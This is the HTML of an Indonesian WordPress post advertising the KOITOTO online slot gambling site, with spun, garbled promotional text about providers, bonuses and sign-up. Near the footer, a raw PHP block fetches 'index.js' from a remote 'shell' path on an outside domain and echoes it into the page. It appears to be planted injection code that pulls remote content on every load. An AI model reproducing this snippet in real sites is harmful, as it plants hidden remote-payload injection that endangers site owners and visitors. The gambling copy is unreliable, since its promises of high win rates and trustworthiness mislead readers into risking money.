				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-lebong-selatan/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Lebong Selatan</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terpilih-serta-terkomplet-di-lilialy/" rel="next">KOITOTO &#8211; Situs Slot Online Saran Terpilih serta Terkomplet di Lilialy <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-787" class="post-787 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Rujukan Terbaik serta Terkomplet di Luwuk</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/" title="12:07 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Sudah diketahui, Slot sudah menjadi satu diantara perjudian yang berkembang sangat cepat dan banyak dimainkan beberapa penjudi sekarang ini. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana membikin permainan ini lebih banyak didatangkan beberapa situs judi online. Karena hal tersebut, buat main judi Slot online akan tidak membikin beberapa bettor sukar lantaran dapat dicapai dan dimainkan lewat blog judi mana saja. Tetapi, mendapati keuntungan banyak serta pengalaman terhebat bermain Slot sangat komplet, tentu saja dapat anda temukan dengan masuk pada website toto Slot sebagai situs Slot online referensi terbaik di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya dan terbaik di Indonesia sering menjadi yang paling depan mendatangkan beragam ragam permainan Slot online yang komplet dengan mengangkut banyak provider gaming Slot terhebat. Oleh karena itu, tergabung sama web Slot terpercaya dan terbaik pasti begitu dianjurkan intinya untuk anda yang mendambakan pengalaman terunggul sangat mengesankan dalam taruhan Slot. Situs toto Slot mendatangkan pelayanan judi Slot online dengan menekankan keringanan serta keuntungan, maka dapat ditunjukkan dari service judinya yang dukungan 24 jam, memungkinkannya tiap-tiap peserta dapat bermain Slot kapan pun.<br />
Dalam rencana berikan kepuasan dan pengalaman lebih buat peserta bermain judi Slot online, situs toto Slot online dapat dipercaya di Indonesia pun tawarkan barisan banyak promosi bonus Slot bagus yang ditanggung dengan claim ringan . Maka, cari keuntungan saat bermain Slot pada website paling terpercaya tidak usah harus tergantung di pembayaran kemenangan saja. Juga disamping bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda temukan juga didalamnya.<br />
Kedatangan web judi toto Slot online dapat dipercaya sekarang udah berperan besar dalam memberinya kelapangan main Slot online yang sejauh ini masih sukar dirasa sebagian orang bettor. Ditambah penawaran sejumlah keuntungan dan perubahan teranyar, web-site judi Slot bisa dipercaya pasti dapat menjadi tempat terpilih coba hoki bermain Slot yang selalu bisa membikin anda lebih produktif. Lebih dari pada itu, bermain toto Slot di web judi Slot online yang bisa dipercaya tidak membuat beberapa bettor kesusahan dalam soal meraih kemenangan karena terjaga winrate yang tinggi sekali menurut macam-macam permainan Slot terpilih yang diberi.</p>
<h2>Situs Judi Toto Slot Sah dengan Berbagai Macam Provider Slot Gaming Opsi Terunggul</h2>
<p>Memberi kepuasan atau tidak service judi Slot online yang disajikan masing-masing situs judi, umumnya bergantung juga berdasar provider Slot online yang didatangkan didalamnya. Namun, jikamana anda masuk dengan web judi toto Slot sah, pelbagai jenis provider Slot terhebat dan populer pastinya dapat anda dapati dengan sangatlah simpel. Maka dari itu, beraneka provider Slot alternatif terpilih yang disajikan web judi Slot online sah bisa dipercaya memungkinnya tiap-tiap peserta dapat bermain permainan Slot dari provider mana pun. Inilah sejumlah macam provider Slot gaming opsi terhebat yang bisa anda permainkan gamenya lewat blog judi toto Slot sah di Indonesia, misalnya:</p>
<p>•Pragmatic Play<br />
Dari beberapa nama provider Slot online, Pragmatic Play satu diantara nama provider Slot tua yang punya produk permainan Slot dengan bervariasi banyak keunggulan. Permainan Slot Pragmatic didasari di permainan Slot yang menekankan kesempatan menang paling besar, beberapa jenis permainan Slot yang komplet dan permainan Slot yang diikuti dengan ada banyak penawaran keuntungan Perihal ini pula yang membuat Pragmtic Play sebagai provider Slot games yang sering jadi alternatif pokok di web-site judi toto Slot sah serta dapat dipercaya di Indonesia.</p>
<p>•Pocket Permainan Soft<br />
Provider permainan Slot online terpilih seterusnya yang bisa juga kalian permainkan bermainnya lewat blog judi toto Slot sah di Indonesia merupakan Pocket Games Soft atau yang umum diketahui berikut nama PG Soft. Provider Slot PG Soft datang pada tahun 2015 yang terhitung masih anyar, namun benar-benar produktif meningkatkan banyak macam-macam permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming yaitu salah satunya nama perusahaan pemasok permainan Slot terhebat di Asia yang udah mendapatkan lisensi PAGCOR. Beberapa jenis permainan Slot yang didatangkan Joker Gaming atau Joker123 ini udah menggapai beberapa ratus hingga luar biasa sekali buat anda putuskan pada website toto Slot online sah dan dapat dipercaya.</p>
<p>•Habanero<br />
Sejumlah besar pencinta judi Slot online sudah pasti mengenal baik berikut nama Habanero. Bagaimana tidak, Habanero merupakan provider Slot online paling besar yang selalu sukses membentuk produk permainan Slot terbaik sangat inovatf dengan sejumlah beberapa ratus model permainan Slot sekarang ini. Semasing games Slot Habanero yan ada sekarang ini udah disokong oleh technologi HTML5 maka membuat permainan Slot mobile friendly serta amat ringan buat dimainkan.</p>
<p>•Spadegaming<br />
Spadegaming pula menjadi satu diantara daftar alternatif provider Slot terunggul di website judi toto Slot sah dengan rangkaian permainan Slot online yang luar biasa sekali. Ada sangat banyak macam-macam games Slot keluaran Spadegaming yang bisa anda permainkan, di mana beberapa besarnya menjajakan agunan keluasaan menang bersama-sama jekpot terbesar.</p>
<p>•Microgaminng<br />
Mulai sejak berdirinya Microgaming pada tahun 1994, pastinya membuat didaulat sebagai provider Slot paling tua yang bekerja di industri iGaming. Microgaming menyumbangkan lebih dari pada beberapa ratus model permainan Slot yang membuat terus banyak dikenali banyak slotters melalui beberapa game judi Slot online menariknya sampai saat ini.</p>
<p>•CQ9 Gaming<br />
Selainnya Joker Gaming, CQ pun adalah provider Slot gaming yang berbasiskan di tempat Asia yang sudah sukses juga dalam mendatangkan lebih dari pada beberapa ratus type Slot gaming. CQ9 Gaming tawarkan permainan Slot online yang ringan dimainkan lewat fitur mobile maka dari itu bisa dicicipi semua slotters, tergolong oleh beberapa peserta yang tergabung dalam web toto Slot dapat dipercaya sekarang.</p>
<p>•Playtech<br />
Bila ketarik coba keberuntungan terhebat main judi Slot online lewat blog judi toto Slot sah, karena itu salah stau provider Slot gaming yang pantas anda coba adalah Playtech. Provider Slot Playtech jadi satu diantara perintis industri permainan judi Slot paling besar yang udah berdiri lama dari tahun 1999. Kisah hidupnya yang banyak terang membuat Playtech bisa mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah ataupun kualitas.</p>
<p>•Top Tren Gaming<br />
Saran provider Slot online terbaik sesudah itu dari situs toto Slot sah paling dipercaya ialah Kampiun Mode Gaming. Luar biasa Mode Gaming yang umum  dipersingkat dengan TTG Slot sebagai basis judi Slot terbaik yang mengenalkan permainan Slot berbasiskan terapan android. Permainan slotnya yang paling mobile friendly terang selalu banyak dicintai beberapa slotters lantaran mempermudah dicapai kapan saja dimana saja.</p>
<p>•Slot88<br />
Mengenai daftar nama provider Slot online terhebat sesudah itu di mana dapat anda dapati di web-site judi toto Slot sah yakni Slot88. Nama Slot88 kemungkinan masih kedengar amat anyar apabila mana dibanding dengan beberapa provider atau basis judi Slot lain. Walaupun demikian, Slot88 sukses jadi provider yang terunggul sekarang karena banyaknya type permainan Slot yang telah didatangkan cuma dengan cepat.</p>
<h2>Kelebihan Pokok Bermain Slot Online Lewat Situs Toto Slot Bisa dipercaya</h2>
<p>Selengkapnya beberapa jenis permainan Slot yang disajikan situs toto Slot paling dipercaya pastinya bikin siapa saja slotters tertarik dan ingin mencoba. Apa lagi, kecuali dapat nikmati permainan Slot sangat komplet dengan semua kepuasan, bermain Slot online lewat blog judi Slot dapat dipercaya terang dapat berikan juga seberapa banyak keuntungan dan kelebihan pokok yang sekian lama ini bisa saja sukar diperoleh dari situs permainan judi lain. Mengenai bervariasi kelebihan pokok yang bakal anda bisa kalau main pada website toto Slot bisa dipercaya salah satunya ialah:<br />
•Peluang Menang yang Besar<br />
Satu diantara keistimewaan pokok yang bakal anda bisa saat bermain Slot online lewat website toto Slot paling dipercaya sudah pasti merupakan kemungkinan menang yang besar sekali. Besarnya kemungkinan kemenangan yang bakal anda dapatkan pastinya tak lain atas banyak beberapa nama provider Slot gaming yang tangguh serta terpenting disiapkan didalamnya, di mana sejumlah provider Slot terpilih itu kebanyakan punyai permainan Slot yang gacor dengan memprioritaskan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Keringanan Akses<br />
Akses main Slot online yang paling mempermudah pastilah  menjad satu kelebihan menarik kalau anda tergabung pada website toto Slot online paling dipercaya. Karena buat nikmati judi Slot, anda dapat akses melalui piranti apa, juga dapat lewat program Slot terakhir yang mempermudah buat akses lewat android atau mobile.</p>
<p>•Bonus serta Promosi yang Tumpah ruah<br />
Sejumlah besar beberapa slotters tentu tertarik dengan yang bernama keuntungan banyak saat main judi Slot online. Ingat dapat hasrat banyak penjudi Slot, situs toto Slot online sebagai pemasok pelayanan judi Slot sangat memberi kepuasan pula menjajakan keuntungan semakin banyak melalui service judi terbaik, misalnya dengan mendatangkan bonus dan promosi yang berlimpah.</p>
<p>•Deposit Paling murah<br />
Gak cuman mementingkan kepuasan atau keuntungan besar saja, tapi situs toto Slot dapat dipercaya sangat professional memberi keringanan main Slot untuk tiap anggotanya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap-tiap peserta dapat bermain Slot bermodalkan yang irit karena terdapatnya sedikitnya deposit paling murah yang diberi.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan penting yang bisa anda capai juga apabila bermain Slot online di website judi toto Slot paling dipercaya yakni tersedianya pelayanan judi Slot 24 jam. Pelayanan terbaik sepanjang 24 jam non-stop tentu akan memberi kelapangan beberapa penjudi membuka permainan judi Slot yang dapat setiap waktu. Begitu tidak serupa dengan rata-rata situs Slot yang lain belum diperlengkapi pelayanan 24 jam di mana kebanyakan cuman dapat memberikan service taruhan cuma untuk saat-saat khusus saja.<br />
Jejeran Games Slot Online Alternatif Terpilih Sangat Beri keuntungan di Situs Toto Slot<br />
Sehubungan situs toto Slot paling dipercaya mendatangkan sangat banyak provider judi Slot online, karenanya dapat ditandaskan permainan-permainan Slot yang disajikan juga komplet. Juga, sejumlah besarnya dapat memberinya penawaran keuntungan yang makin besar atau bisa lebih banyak yang bikin beberapa penjudi tidak akan kepelikan mendapatkan kepuasan dari bermain Slot didalamnya. Ditambah lagi, tiap-tiap beberapa jenis games Slot yang didatangkan ataupun di-launching semasing provider Slot gaming pasti punyai kemungkinan menang tidak serupa juga. Maka, dengan opsi yang lebih komplet sebaiknya bisa membuat anda lebih ringan buat mendapat keuntungan dari permainkan macam Slot game mana pun.<br />
Jumlah permainan Slot online yang dikasihkan blog judi toto Slot terang bisa pula berikan pengalaman yang lebih tidak serupa untuk seluruhnya slotters saat bermain Slot. Sebab, bila pemain atau peserta berasa sudah degan permainan Slot khusus, jadi hoki terbaik dapat dicari juga dengan permainkan macam permainan Slot lain. Lebih-lebih lagi pada prinsipnya seluruhnya beberapa jenis permainan Slot menjajakan keuntungan, kesempatan menang atau kehebohan yang tidak serupa. Oleh sebab itu blog judi Slot bisa dipercaya berikan opsi permainan Slot komplet dengan mengangkat banyak provider Slot gaming yang dikehendaki bisa menambah kepuasan bersama-sama pengalaman lebih bagus bagi para slotters. Akan halnya beberapa jenis jejeran games Slot online terpilih dengan keuntungan besar sekali yang dapat anda permainkan pada website toto Slot dapat dipercaya diantaranya sebagai berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Gampang Service 24 Jam Paling dipercaya</h2>
<p>Untuk merasai semacam apa pengalaman dan kehebohan saat bermain judi toto Slot online, anda perlu tergabung terlebih dulu pada salah satunya web-site judi Slot opsi terpercaya dan terbaik. Tergabung pada website toto Slot online sah juga membantu dengan layanan daftar judi Slot yang dapat dijangkau atau dituruti setiap waktu dengan gampang. Masalahnya dengan daftar judi Slot online sah pelayanan 24 jam, semuanya permainan Slot dapat anda akses atau permainkan setiap saat dengan hanya gunakan sebuah account saja.<br />
Dalam pada itu, untuk tunjukkan service judi Slot online yang disajikan terbuka untuk semuanya slotters atau pecinta judi Slot di tanah air, jadi dari faksi situs toto Slot online sendiri memberi pelayanan judi Slot yang gratis . Maka, siapa saja slotters yang mau mencoba langsung dapat mendaftarkan secara mudah serta aman setiap saat, lebih dengan disiapkannya pelayanan 24 jam. Akan halnya cara mendaftar judi toto Slot online sah gampang yang perlu anda kerjakan antara lain sebagaimana berikut ini salah satunya:<br />
1. Akses atau singgahi lebih dahulu situs toto Slot online sah.<br />
2. Mulailah register judi Slot dengan pilih daftar atau pendaftaran.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sesaat proses registrasi sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar di saat main judi toto Slot online tak selamanya cuma dapat anda raih sewaktu sukses mendapati kemenangan saja. Walau demikian, wujud keuntungan lainnya lantas dapat anda capai misalnya dari bonus atau promosi luar biasa yang kerap didatangkan web-site judi Slot online dapat dipercaya dan keuntungannya benar-benar banyak.</p>
<p>Apabila memang mendambakan banyak sekali bonus menarik dapat didapat saat bermain judi Slot online, jadi memutuskan bermain judi toto Slot online paling besar pada web Slot paling dipercaya pasti merupakan opsi terbaik. Sebab, seluruhnya penawaran bonus menarik serta paling besar melalui pelayanan judi Slot dapat dicapai kapan pun oleh semua peserta sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/" title="Permalink to KOITOTO &#8211; Situs Slot Online Rujukan Terbaik serta Terkomplet di Luwuk" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-787 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-lebong-selatan/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Lebong Selatan</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terpilih-serta-terkomplet-di-lilialy/" rel="next">KOITOTO &#8211; Situs Slot Online Saran Terpilih serta Terkomplet di Lilialy <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/slot-online-deposit-pulsa-3/">Slot Online Deposit Pulsa: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/game-slot-online-terbaru/">Game Slot Online Terbaru: Panduan Lengkap dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/situs-slot-rtp-tinggi-2/">Situs Slot RTP Tinggi: Panduan Memilih Permainan Terbaik untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/slot-online-mudah-menang-2/">Slot Online Mudah Menang: Strategi dan Tips Untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/daftar-situs-slot-online/">Daftar Situs Slot Online Terpercaya untuk Pengalaman Bermain Optimal</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terbaik-serta-terkomplet-di-luwuk/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
